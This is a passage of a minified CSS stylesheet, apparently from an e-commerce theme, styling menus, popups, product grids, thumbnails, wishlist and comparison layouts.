#c3c3c3;position:absolute;top:-1px;z-index:99;display:none;left:100%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.rtl .leo-widget .widget-category_image .level0 li ul{right:100%;left:auto}.leo-widget .widget-category_image .level0 li ul li{padding:5px 10px}.leo-widget .widget-category_image .level0 li:hover>ul{display:block}.navbar-header .navbar-toggler{height:40px;width:40px;padding:0;border:1px solid #333;margin:20px auto;border-radius:0}.navbar-header .navbar-toggler:focus,.navbar-header .navbar-toggler:hover{border-color:#333;background:#333;color:#fff}.off-canvas-active .navbar-header .navbar-toggler{border-color:#000;background:#000;color:#fff}.off-canvas-button-megamenu{font-size:0;color:transparent;margin:15px 20px 0}.off-canvas-button-megamenu .off-canvas-nav{display:block;outline:0}.off-canvas-button-megamenu .off-canvas-nav:before{content:"\e082";font-family:"simple-line-icons";font-size:14px;color:#333}.off-canvas-button-megamenu:focus .off-canvas-nav:before{color:#000}.col-menuinfo .widget-raw-html{font-size:20px;padding:25px 0;text-align:center;color:#333;border-top:1px solid #e5e5e5;margin:10px -20px -20px;font-weight:300;background:#fbfbfb;line-height:1.5}@media (min-width:1200px){.col-menuinfo .widget-raw-html{margin:30px -25px -30px}}@media (max-width:991px){.col-menuinfo .widget-raw-html{font-size:16px;margin:10px -10px -10px}}.col-menuinfo .widget-raw-html p{margin:0}.col-menuinfo .widget-raw-html strong,.col-menuinfo .widget-raw-html b{color:#000}.col-menuinfo .widget-raw-html .shop-now{background:#a3de83;border-radius:5px;color:#fff;font-size:14px;text-transform:uppercase;margin:0 0 0 15px;padding:6px 20px;transition:all 0.4s cubic-bezier(.44,.13,.48,.87);display:inline-block}.rtl .col-menuinfo .widget-raw-html .shop-now{margin:0 15px 0 0}.col-menuinfo .widget-raw-html .shop-now:hover{background:#000;color:#fff}.box-listdetail .leo-widget .widget-html{margin-top:0}.leo-widget{margin:0 0 15px}.leo-widget:last-child{margin:0}.leo-widget div.menu-title{color:#333;text-transform:uppercase;font-weight:500;margin:0 0 5px;line-height:1.1;font-size:14px}.leo-widget .widget-products div.menu-title{font-weight:500}.widget-products .widget-inner{padding:15px 0 0}@media (max-width:991px){.ApMegamenu .leo-verticalmenu>.block_content{position:fixed;top:0;left:0;right:0;transform:none;bottom:0;overflow:auto;padding:70px 0;background:rgba(0,0,0,.75)}.ApMegamenu .leo-verticalmenu>.block_content .verticalmenu{max-width:400px;margin:auto;background:#fff;border-radius:4px}div.verticalmenu .navbar-nav>li>a{border-radius:4px}div.verticalmenu .dropdown-menu{left:0;top:0;border:1px solid #e5e5e5;min-height:100px;height:100%!important;min-width:215px;padding:30px;background:#FFF;position:static;max-width:100%;float:none;width:auto!important;border-radius:4px}div.verticalmenu .dropdown-menu .mega-col{width:100%;margin-bottom:25px}div.verticalmenu .dropdown-menu .mega-col:last-child{margin-bottom:0}.ApMegamenu .leo-verticalmenu .title_block:after{content:"\e082";font-family:"simple-line-icons";position:fixed;z-index:999;color:#ccc;top:20px;right:20px;font-size:36px;transition:all .4s;transform:scale(0);opacity:0;visibility:hidden;font-weight:400}.ApMegamenu .leo-verticalmenu.active .title_block:after{transform:scale(1);opacity:1;visibility:visible}div.verticalmenu .dropdown-menu ul li+.nav-item>a{padding:10px 0}}@media (min-width:992px){.col-banner .widget-html{margin:-31px -31px -31px 0}}.popup-over{position:relative}.popup-over a.popup-title{display:block;white-space:nowrap}.popup-over .popup-content{padding:20px 10px;position:absolute;top:100%;background:#fff;color:#999;min-width:160px;z-index:9999;display:block;right:0;left:auto;-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;border-radius:0;text-align:left;font-size:13px;animation:none;margin:0}.rtl .popup-over .popup-content{text-align:right}@media (min-width:992px){.popup-over .popup-content{opacity:0;visibility:hidden;transform:translateY(20px)}}@media (max-width:991px){.popup-over .popup-content{display:none;-webkit-transition:opacity 0.4s;-o-transition:opacity 0.4s;transition:opacity 0.4s}}.popup-over .popup-content:after,.popup-over .popup-content:before{bottom:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.popup-over .popup-content:before{border-bottom-color:#eee;border-width:12px;margin-left:-12px;right:8px}.rtl .popup-over .popup-content:before{left:8px;right:auto}.popup-over .popup-content:after{border-bottom-color:#fff;border-width:12px;margin-left:-12px;margin-bottom:-1px;right:8px}.rtl .popup-over .popup-content:after{left:8px;right:auto}.popup-over .popup-content a{color:#999;padding:0}.popup-over .popup-content a:hover{color:#000}.popup-over .popup-content li{display:block}.popup-over .popup-content li.current{color:#000}.popup-over .popup-content li.current a{color:#000}.popup-over .popup-content li a{display:block;line-height:20px;padding:5px 18px}.popup-over .popup-content li a i{font-size:13px;margin-right:5px}.rtl .popup-over .popup-content li a i{margin-left:5px;margin-right:inherit}.popup-over:hover{cursor:pointer}@media (min-width:992px){.popup-over:hover .popup-content{display:block!important;opacity:1;visibility:visible;transform:translateY(0)}}@media (min-width:992px){.popup-over.open .popup-content{display:block!important;opacity:1;visibility:visible;transform:translateY(0)}}#leo_block_top .popup-content{padding:20px}#leo_block_top .popup-content .language-selector,#leo_block_top .popup-content .currency-selector{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #eee;line-height:30px}#leo_block_top .popup-content .language-selector ul:after,#leo_block_top .popup-content .currency-selector ul:after{content:"";display:block;clear:both}#leo_block_top .popup-content .language-selector li,#leo_block_top .popup-content .currency-selector li{float:left;text-align:center}#leo_block_top .popup-content .language-selector a,#leo_block_top .popup-content .currency-selector a{line-height:30px;padding:0}#leo_block_top .popup-content .language-selector>span,#leo_block_top .popup-content .currency-selector>span{display:none}#leo_block_top .popup-content .currency-selector{margin:0;padding:0;border:0}#leo_block_top .popup-content .currency-selector li{width:50%}#leo_block_top .popup-content .language-selector li{width:33%}#leo_block_top .popup-content .language-selector li .lang-name{display:none}#leo_block_top .popup-content .language-selector li .lang-img{outline:1px dashed transparent;outline-offset:3px;display:inline-block;line-height:1;width:16px;height:11px}#leo_block_top .popup-content .language-selector li .lang-img img{display:block}#leo_block_top .popup-content .language-selector li:hover .lang-img,#leo_block_top .popup-content .language-selector li.current .lang-img{outline-color:#fff}.rtl .popup-over .popup-content{left:0;right:auto}@media (max-width:991px) and (min-width:768px){.product_list.list.plist-modern .thumbnail-container .functional-buttons>div{width:100%}}.product_list.list .ajax_block_product{width:50%}@media (max-width:1199px) and (min-width:767px){.product_list.list .ajax_block_product{width:100%}}@media (max-width:480px){.product_list.list .ajax_block_product{width:100%}}.product_list.list .ajax_block_product:hover{z-index:2}.product_list.list .thumbnail-container{text-align:left}.rtl .product_list.list .thumbnail-container{text-align:right}.product_list.list .thumbnail-container:after{content:"";display:block;clear:both}.product_list.list .thumbnail-container .product-flags{text-align:left}.rtl .product_list.list .thumbnail-container .product-flags{text-align:right}.product_list.list .thumbnail-container .product-image{float:left;float:left;width:33.33333%;text-align:center}.rtl .product_list.list .thumbnail-container .product-image{float:right}@media (max-width:767px){.product_list.list .thumbnail-container .product-image{width:100%}}.product_list.list .thumbnail-container .product-meta{position:relative;float:left;width:66.66667%;text-align:left;padding:30px;background:none;transform:none!important}.rtl .product_list.list .thumbnail-container .product-meta{text-align:right}@media (max-width:991px){.product_list.list .thumbnail-container .product-meta{padding:0 10px 0}}@media (max-width:767px){.product_list.list .thumbnail-container .product-meta{width:100%}}.product_list.list .thumbnail-container .pro-btn{position:static;transform:none;margin:0 0 15px}.product_list.list .thumbnail-container .product-description-short{display:inline-block}.product_list.list .thumbnail-container .product-title{margin:10px 0}.product_list.list .thumbnail-container .product-price-and-shipping{font-size:20px}.product_list.list .thumbnail-container .product-price-and-shipping .discount-percentage{vertical-align:2px}.product_list.list .thumbnail-container .p-action .p-top{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100);visibility:visible}.product_list.list .thumbnail-container .p-action .p-top .leo-list-product-reviews{right:10px}.rtl .product_list.list .thumbnail-container .p-action .p-top .leo-list-product-reviews{left:10px;right:auto}.product_list.list .thumbnail-container .p-action .p-bottom{position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;filter:alpha(opacity=100);visibility:visible}.product_list.grid .ajax_block_product{clear:none}@media (min-width:1200px){.product_list.grid .ajax_block_product.first-in-line{clear:both}}@media (min-width:992px) and (max-width:1199px){.product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:991px) and (min-width:768px){.product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.product_list.grid .ajax_block_product{width:50%}.product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.layout-left-column .product_list.grid .ajax_block_product{clear:none}@media (max-width:991px) and (min-width:768px){.layout-left-column .product_list.grid .ajax_block_product{width:50%}.layout-left-column .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.featured-products .ajax_block_product.col-xl-3{clear:none}@media (min-width:992px){.featured-products .ajax_block_product.col-xl-3{width:25%}.featured-products .ajax_block_product.col-xl-3.first-in-line{clear:both}}@media (max-width:991px) and (min-width:768px){.featured-products .ajax_block_product.col-xl-3{width:33.33%}.featured-products .ajax_block_product.col-xl-3:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.featured-products .ajax_block_product.col-xl-3{width:33.33%}.featured-products .ajax_block_product.col-xl-3:nth-child(3n+1){clear:both}}@media (max-width:480px){.featured-products .ajax_block_product.col-xl-3{width:50%}.featured-products .ajax_block_product.col-xl-3:nth-child(2n+1){clear:both}}body#category .product_list.grid .ajax_block_product{clear:none}@media (min-width:1200px){body#category .product_list.grid .ajax_block_product.first-in-line{clear:both}}@media (min-width:992px) and (max-width:1199px){body#category .product_list.grid .ajax_block_product:nth-child(3n+1){clear:both}}@media (max-width:991px) and (min-width:768px){body#category .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}@media (max-width:767px) and (min-width:481px){body#category .product_list.grid .ajax_block_product{width:50%}body#category .product_list.grid .ajax_block_product:nth-child(2n+1){clear:both}}.thumbnail-container{position:relative;margin-bottom:10px}.thumbnail-container .product-image{position:relative}@media (max-width:480px){.thumbnail-container .product-image img{width:100%}}.thumbnail-container .product-meta{padding:10px 0 10px}.thumbnail-container .functional-buttons{position:absolute;bottom:0;left:0;right:0;padding:3px}.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{background:rgba(255,255,255,.95);display:block;width:100%;height:44px;line-height:44px;text-align:center;padding:0 10px;color:#000;border:0;font-size:11px;text-transform:uppercase;border-radius:0;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;margin:3px 0 0}@media (min-width:992px){.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{opacity:0;filter:alpha(opacity=0);visibility:hidden}}@media (min-width:480px){.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{font-size:10px}}@media (max-width:991px){.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{font-size:10px;letter-spacing:0}}.thumbnail-container .functional-buttons a.quick-view:hover,.thumbnail-container .functional-buttons a.quick-view.added,.thumbnail-container .functional-buttons .btn-product:hover,.thumbnail-container .functional-buttons .btn-product.added{color:#000}.thumbnail-container .functional-buttons a.quick-view.added:before,.thumbnail-container .functional-buttons .btn-product.added:before{content:"\f00c";font-family:"FontAwesome"}@media (max-width:991px) and (min-width:768px){.thumbnail-container .functional-buttons{padding:3px 1.5px}.thumbnail-container .functional-buttons a.quick-view,.thumbnail-container .functional-buttons .btn-product{font-size:10px}}.thumbnail-container:hover .functional-buttons a.quick-view,.thumbnail-container:hover .functional-buttons .btn-product{opacity:1;filter:alpha(opacity=100);visibility:visible}.thumbnail-container:hover .functional-buttons .btn-product{transition-delay:0.1s}.thumbnail-container .product-title{text-transform:capitalize;margin:0;font-size:14px;line-height:16px;font-family:"Rubik";font-weight:500;min-height:37px}.thumbnail-container .product-title a{display:block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.thumbnail-container .product-title a:hover{color:#000}.thumbnail-container .product-price-and-shipping{color:#000;font-family:"Rubik",sans-serif;font-size:14px}.thumbnail-container .product-price-and-shipping .aeuc_before_label{color:#999;font-size:12px}.thumbnail-container .product-price-and-shipping .aeuc_from_label{margin:0 5px 0 0}.rtl .thumbnail-container .product-price-and-shipping .aeuc_from_label{margin:0 0 0 5px}.thumbnail-container .product-price-and-shipping .price{font-weight:500;margin:0 5px 0 0;font-size:18px;color:#9cb80e}.rtl .thumbnail-container .product-price-and-shipping .price{margin:0 0 0 5px}.thumbnail-container .product-price-and-shipping .regular-price{color:#999;font-size:14px;text-decoration:line-through;font-weight:400;margin:0 5px 0 0}.rtl .thumbnail-container .product-price-and-shipping .regular-price{margin:0 0 0 5px}.thumbnail-container .product-price-and-shipping .regular-price+span.price{color:#d31d52}.thumbnail-container .product-price-and-shipping .discount-percentage{margin:0 5px 0 0}.rtl .thumbnail-container .product-price-and-shipping .discount-percentage{margin:0 0 0 5px}.thumbnail-container .p-name{position:relative;margin:0 0 10px;padding:0 35px 0 0}.rtl .thumbnail-container .p-name{padding:0 0 0 35px}.thumbnail-container .p-name .leo-wishlist-button{position:absolute;top:0;right:0;padding:0;border:0;width:24px;height:24px;line-height:24px;text-align:center;color:#444;background:none;overflow:hidden}.rtl .thumbnail-container .p-name .leo-wishlist-button{left:0;right:auto}.thumbnail-container .p-name .leo-wishlist-button:hover,.thumbnail-container .p-name .leo-wishlist-button:active,.thumbnail-container .p-name .leo-wishlist-button:focus{color:#000;background:none}.thumbnail-container .p-name .leo-wishlist-button i{display:block;width:24px;height:24px;line-height:24px;font-size:0}.thumbnail-container .p-name .leo-wishlist-button i:before{content:"\f08a";font-family:'FontAwesome';font-size:14px}.thumbnail-container .p-name .leo-wishlist-button .leo-wishlist-bt-content span{display:none}.thumbnail-container .p-name .leo-wishlist-button.added i:before{content:"\f004"}.thumbnail-container .p-name .leo-wishlist-button-dropdown{position:static}.thumbnail-container .p-name .leo-wishlist-button-dropdown .leo-list-wishlist{left:auto;right:0}.rtl .thumbnail-container .p-name .leo-wishlist-button-dropdown .leo-list-wishlist{left:0;right:auto}.thumbnail-container .p-price{position:relative;padding:0 40px 0 0}.rtl .thumbnail-container .p-price{padding:0 0 0 40px}.thumbnail-container .p-price .discount-percentage{display:none}.thumbnail-container .p-price .add-to-cart{font-size:13px;padding:0;line-height:24px;height:24px;min-width:24px;background:none;color:#000;border:0;position:absolute;top:0;width:auto}@media (min-width:992px){.thumbnail-container .p-price .add-to-cart{left:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transition:all 0.3s 0.1s;-o-transition:all 0.3s 0.1s;transition:all 0.3s 0.1s}.rtl .thumbnail-container .p-price .add-to-cart{right:0;left:auto}}.thumbnail-container .p-price .product-price-and-shipping{display:block;-webkit-transition:all 0.3s 0.1s;-o-transition:all 0.3s 0.1s;transition:all 0.3s 0.1s;line-height:24px}@media (max-width:991px){.thumbnail-container .p-price .add-to-cart{right:0;width:24px;height:24px;line-height:24px;text-align:center}.rtl .thumbnail-container .p-price .add-to-cart{left:0;right:auto}.thumbnail-container .p-price .add-to-cart .leo-bt-cart-content i{display:block;width:24px;height:24px;line-height:24px;text-align:center;font-size:0}.thumbnail-container .p-price .add-to-cart .leo-bt-cart-content i:before{font-size:16px}.thumbnail-container .p-price .add-to-cart .leo-bt-cart-content span{display:none}}@media (min-width:992px){.thumbnail-container:hover .p-price .add-to-cart{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.thumbnail-container:hover .p-price .add-to-cart.disable{opacity:.5;filter:alpha(opacity=50)}.thumbnail-container:hover .p-price .product-price-and-shipping{opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform:translateX(70px);-moz-transform:translateX(70px);-ms-transform:translateX(70px);-o-transform:translateX(70px);transform:translateX(70px)}}.thumbnail-container .product-additional{position:absolute;top:0;visibility:hidden;left:0;right:0;bottom:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.thumbnail-container .comments_note{color:#acaaa6}.thumbnail-container .variant-links{width:100%;padding-top:3px;min-height:40px}.thumbnail-container .product-description-short{display:none;line-height:20px}.thumbnail-container:hover .product-additional{visibility:visible;opacity:1;filter:alpha(opacity=100)}.thumbnail-container:hover .leo-more-info{width:90px;opacity:1;filter:alpha(opacity=100);right:-90px}.rtl .thumbnail-container:hover .leo-more-info{left:-90px;right:auto}.product_block.last_item .thumbnail-container .leo-more-info{right:auto;left:0}.product_block.last_item .thumbnail-container:hover .leo-more-info{right:auto;left:-90px}.product-flags{margin:0;position:absolute;top:0;left:0;z-index:1;text-transform:uppercase;line-height:15px;pointer-events:none;pointer-events:none;display:flex;flex-wrap:wrap;font-size:10px}.rtl .product-flags{right:0;left:auto}.product-flags li.product-flag{margin:1px;padding:2px 5px;border-radius:3px;color:#fff;background:#000}.product-flags .product-flag.online-only{background:#333}.product-flags .product-flag.new{background:#30c22c}.product-flags .product-flag.on-sale{background:#ff911d}.product-flags .product-flag.discount{background:#ff3e3e}.thumbnail-container .quick-view i{display:none}.thumbnail-container .btn-product{position:relative}.thumbnail-container .btn-product .cssload-speeding-wheel{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.thumbnail-container .btn-product i{display:none}.leo-productscompare-item .thumbnail-container{min-width:250px}.leo-productscompare-item .thumbnail-container,.leo-wishlist-product .thumbnail-container{margin:0;text-align:center}.leo-productscompare-item .thumbnail-container .button-container,.leo-wishlist-product .thumbnail-container .button-container{text-align:center;padding:10px 0}.leo-productscompare-item .thumbnail-container .product_desc,.leo-wishlist-product .thumbnail-container .product_desc{margin-bottom:10px}.leo-productscompare-item .thumbnail-container .btn-product,.leo-wishlist-product .thumbnail-container .btn-product{width:100%;height:40px}.leo-productscompare-item .thumbnail-container .btn-product .cssload-speeding-wheel,.leo-wishlist-product .thumbnail-container .btn-product .cssload-speeding-wheel{border:2px solid #fff;border-left-color:transparent;border-right-color:transparent}.leo-productscompare-item .thumbnail-container .product-price-and-shipping .discount-percentage,.leo-wishlist-product .thumbnail-container .product-price-and-shipping .discount-percentage{background:#f39d72;color:#fff;position:static;padding:0 5px;border-radius:0}.leo-productscompare-item .thumbnail-container .product-flags,.leo-wishlist-product .thumbnail-container .product-flags{padding:0;text-align:left}.rtl .leo-productscompare-item .thumbnail-container .product-flags,.rtl .leo-wishlist-product .thumbnail-container .product-flags{text-align:right}.leo-productscompare-item .thumbnail-container .product-thumbnail img,.leo-wishlist-product .thumbnail-container .product-thumbnail img{max-width:100%}.leo-productscompare-item .thumbnail-container .leo-bt-select-attr:after,.leo-wishlist-product .thumbnail-container .leo-bt-select-attr:after{position:absolute;top:15px;right:10px}.rtl .leo-productscompare-item .thumbnail-container .leo-bt-select-attr:after,.rtl .leo-wishlist-product .thumbnail-container .leo-bt-select-attr:after{left:10px;right:auto}.leo-productscompare-item .thumbnail-container .product_desc,.leo-wishlist-product .thumbnail-container .product_desc{display:none}.leo-productscompare-item .thumbnail-container .product-price-and-shipping,.leo-wishlist-product .thumbnail-container .product-price-and-shipping{text-align:center}.leo-productscompare-item .thumbnail-container .product-title,.leo-wishlist-product .thumbnail-container .product-title{margin:0 0 20px;text-align:center}.leo-productscompare-item .thumbnail-container .product-title a,.leo-wishlist-product .thumbnail-container .product-title a{font-size:16px;color:#000}.leo-productscompare-item .thumbnail-container .product-title a:hover,.leo-wishlist-product .thumbnail-container .product-title a:hover{color:#000}.leo-productscompare-item .thumbnail-container .leo-pro-attr-section,.leo-productscompare-item .thumbnail-container .qty_product,.leo-wishlist-product .thumbnail-container .leo-pro-attr-section,.leo-wishlist-product .thumbnail-container .qty_product{margin:1px 0;text-align:center}.leo-wishlist-product .thumbnail-container{max-width:100%}.list-wishlist{overflow-x:auto}.leo-wishlist-product{display:block!important}.leo-wishlist-product .leo-wishlistproduct-item{padding:0 15px;width:25%;float:left}.rtl .leo-wishlist-product .leo-wishlistproduct-item{float:right}.leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product{position:absolute;top:0;z-index:1;right:15px;left:15px}.leo-wishlist-product .leo-wishlistproduct-item .delete-wishlist-product .btn{padding:10px 15px}.leo-wishlist-product .leo-wishlistproduct-item .form-group label{text-align:center;display:block;color:#999}.leo-wishlist-product .leo-wishlistproduct-item .product-description{margin-top:10px}.leo-wishlist-product .leo-wishlistproduct-item .form-control{text-align:center;border:1px solid #eee;outline:0}.leo-wishlist-product .leo-wishlistproduct-item .form-control:focus,.leo-wishlist-product .leo-wishlistproduct-item .form-control:hover{border-color:#666}@media (min-width:992px){.leo-wishlist-product .leo-wishlistproduct-item:nth-child(4n+1){clear:both}}@media (max-width:991px) and (min-width:768px){.leo-wishlist-product .leo-wishlistproduct-item{width:33.33%}.leo-wishlist-product .leo-wishlistproduct-item:nth-child(3n+1){clear:both}}@media (max-width:767px) and (min-width:481px){.leo-wishlist-product .leo-wishlistproduct-item{width:50%}.leo-wishlist-product .leo-wishlistproduct-item:nth-child(2n+1){clear:both}}@media (max-width:480px){.leo-wishlist-product .leo-wishlistproduct-item{width:100%}}.plist-center .thumbnail-container{text-align:center;transition:all .3s}.plist-center .thumbnail-container .cancel,.plist-center .thumbnail-container .star{font-size:11px;line-height:16px}.plist-center .thumbnail-container div.star.star_on:before,.plist-center .thumbnail-container div.star.star_hover:before{color:#000}.plist-center .thumbnail-container .color{vertical-align:top;border-radius:50%;margin:0 5px;position:relative;overflow:hidden;border:0}.plist-center .thumbnail-container .nb-revews{display:none}.plist-center .thumbnail-container .variant-links{padding-top:0;min-height:16px}.plist-center .thumbnail-container .leo-list-product-reviews{margin-top:0;margin-bottom:0}.plist-center .thumbnail-container .product-flags{text-align:left;width:calc(100% - 20px)}.rtl .plist-center .thumbnail-container .product-flags{text-align:right}.plist-center .thumbnail-container .product-flags .discount-percentage{top:0;color:#d31d52;right:0}.rtl .plist-center .thumbnail-container .product-flags .discount-percentage{left:0;right:auto}.plist-center .thumbnail-container .product-image .quick-view{position:absolute;bottom:0;right:0;width:30px;height:30px;text-align:center;line-height:30px;overflow:hidden;transition:all .4s;padding:0;border-radius:0;background:none;color:#000;background:#fff;border-top-left-radius:50%}.rtl .plist-center .thumbnail-container .product-image .quick-view{left:0;right:auto}@media (min-width:992px){.plist-center .thumbnail-container .product-image .quick-view{transform:scale(0) translateY(-40px);backface-visibility:hidden}}.plist-center .thumbnail-container .product-image .quick-view i{display:inline-block;font-size:16px}.plist-center .thumbnail-container .product-image .quick-view span span{display:none}.plist-center .thumbnail-container .pro-info{text-align:center;padding:20px 0 15px}.plist-center .thumbnail-container .product-meta{padding:0 0 10px;background:#fff;transition:all .4s;transform:translateY(0%)}@media (max-width:991px){.plist-center .thumbnail-container .product-meta{padding:0}}.plist-center .thumbnail-container .product-title{margin:0 0 15px;font-size:13px;text-transform:uppercase}.plist-center .thumbnail-container .product-title a{color:#000}.plist-center .thumbnail-container .product-title a:hover{color:#000}.plist-center .thumbnail-container .product-price-and-shipping{margin:0 0 15px}.plist-center .thumbnail-container .product-price-and-shipping .discount-percentage{display:none}@media (min-width:992px){.plist-center .thumbnail-container .pro-btn{position:absolute;left:0;right:0;bottom:0;opacity:0;visibility:hidden;transition:all .4s;transform:translateY(100%)}}.plist-center .thumbnail-container .pro-btn:after{content:"";display:block;clear:both}.plist-center .thumbnail-container .pro-btn>div{width:40px;float:left;margin:0 0 0 1px}.rtl .plist-center .thumbnail-container .pro-btn>div{float:right}.rtl .plist-center .thumbnail-container .pro-btn>div{margin:0 1px 0 0}.plist-center .thumbnail-container .pro-btn>div.button-container{width:calc(100% - 82px);margin:0!important}.plist-center .thumbnail-container .pro-btn .btn-product{width:100%;height:40px;line-height:40px;border:0;padding:0;border-radius:0;background:#2a363b}@media (max-width:991px){.plist-center .thumbnail-container .pro-btn .btn-product{font-size:10px;letter-spacing:0}}.plist-center .thumbnail-container .pro-btn .btn-product .cssload-speeding-wheel{background:none;border:1px solid #fff;border-left-color:transparent;border-right-color:transparent}.plist-center .thumbnail-container .pro-btn .btn-product:hover{background:#000;color:#fff;border-color:#000}@media (max-width:400px){.plist-center .thumbnail-container .pro-btn .btn-product.add-to-cart span span{display:none}.plist-center .thumbnail-container .pro-btn .btn-product.add-to-cart i{display:inline-block;margin:0}}.plist-center .thumbnail-container .pro-btn .leo-wishlist-button-dropdown .leo-list-wishlist{left:auto;right:0;margin:0}.rtl .plist-center .thumbnail-container .pro-btn .leo-wishlist-button-dropdown .leo-list-wishlist{left:0;right:auto}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span{position:absolute;bottom:100%;right:0;margin-bottom:7px;color:#fff;background:#000;font-size:8px;padding:2px 10px;line-height:16px;transition:all .4s;opacity:0;visibility:hidden}.rtl .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span{left:0;right:auto}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span:before{content:"";border:5px solid transparent;border-top-color:#000;position:absolute;top:100%;right:15px}.rtl .plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) span span:before{left:15px;right:auto}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart):hover span span{opacity:1;visibility:visible}.plist-center .thumbnail-container .pro-btn .btn-product:not(.add-to-cart) i{display:inline-block;margin:0}.plist-center .thumbnail-container:hover{box-shadow:0 0 26px 0 rgba(0,0,0,.15)}.plist-center .thumbnail-container:hover .pro-btn{opacity:1;visibility:visible}@media (min-width:992px){.plist-center .thumbnail-container:hover .product-meta{transform:translateY(-40px)}}.plist-center .thumbnail-container:hover .product-image .quick-view{transform:scale(1) translateY(-40px)}.plist-dsimple .thumbnail-container{background:#fff;padding:15px;text-align:center;border-radius:5px;border:1px solid #ededed}.plist-dsimple .thumbnail-container:hover .pro3-btn{opacity:1;visibility:visible}.plist-dsimple .thumbnail-container .product-flags li.product-flag span{display:inline-block;padding-bottom:2px;border-bottom:1px solid;margin-bottom:5px;color:#000;font-weight:600}.plist-dsimple .thumbnail-container .product-flags .discount-percentage{display:none}.plist-dsimple .thumbnail-container .pro3-btn{position:absolute;bottom:10px;left:2px;right:2px;font-size:0;transition:all .4s;pointer-events:none}@media (min-width:992px){.plist-dsimple .thumbnail-container .pro3-btn{opacity:0;visibility:hidden}}@media (max-width:480px){.plist-dsimple .thumbnail-container .pro3-btn{left:10px;right:10px;bottom:10px}}.plist-dsimple .thumbnail-container .pro3-btn>div{display:inline-block;vertical-align:top;font-size:14px}.plist-dsimple .thumbnail-container .pro3-btn .btn-product,.plist-dsimple .thumbnail-container .pro3-btn .quick-view{pointer-events:auto;width:40px;height:40px;box-shadow:1px 1px 1px rgba(0,0,0,.1);border:0;line-height:40px;text-align:center;padding:0;background:rgba(255,255,255,.95);border-radius:50%;margin:0 2px 2px;display:block;color:#000;transition:all .4s;position:relative}.plist-dsimple .thumbnail-container .pro3-btn .btn-product.added,.plist-dsimple .thumbnail-container .pro3-btn .quick-view.added{color:#000}.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover,.plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover{background:#999;color:#fff;transform:translateY(-3px)}.plist-dsimple .thumbnail-container .pro3-btn .btn-product i,.plist-dsimple .thumbnail-container .pro3-btn .quick-view i{display:inline-block;vertical-align:middle;margin:auto;font-size:14px}.plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-wishlist-bt-content,.plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-bt-cart-content,.plist-dsimple .thumbnail-container .pro3-btn .btn-product .leo-quickview-bt-content,.plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-wishlist-bt-content,.plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-bt-cart-content,.plist-dsimple .thumbnail-container .pro3-btn .quick-view .leo-quickview-bt-content{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;margin:auto;height:100%}.plist-dsimple .thumbnail-container .pro3-btn .btn-product span span,.plist-dsimple .thumbnail-container .pro3-btn .quick-view span span{position:absolute;bottom:100%;left:50%;transform:translateX(-50%);margin-bottom:7px;color:#fff;background:rgba(0,0,0,.55);font-size:10px;padding:3px 10px;transition:all .4s;opacity:0;visibility:hidden;line-height:15px;white-space:nowrap;text-transform:uppercase;letter-spacing:1px;font-weight:300;border-radius:11px;pointer-events:none}.plist-dsimple .thumbnail-container .pro3-btn .btn-product span span:before,.plist-dsimple .thumbnail-container .pro3-btn .quick-view span span:before{content:"";border:5px solid transparent;border-top-color:rgba(0,0,0,.55);position:absolute;top:100%;left:50%;margin-left:-5px}.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover span span,.plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover span span{opacity:1;visibility:visible}.plist-dsimple .thumbnail-container .product-title{margin:0 0 10px;min-height:32px}.plist-dsimple .thumbnail-container .leo-list-product-reviews{margin:7px 0 0}.plist-dsimple .thumbnail-container .leo-list-product-reviews .nb-revews{display:none}.plist-dsimple .thumbnail-container .leo-list-product-reviews 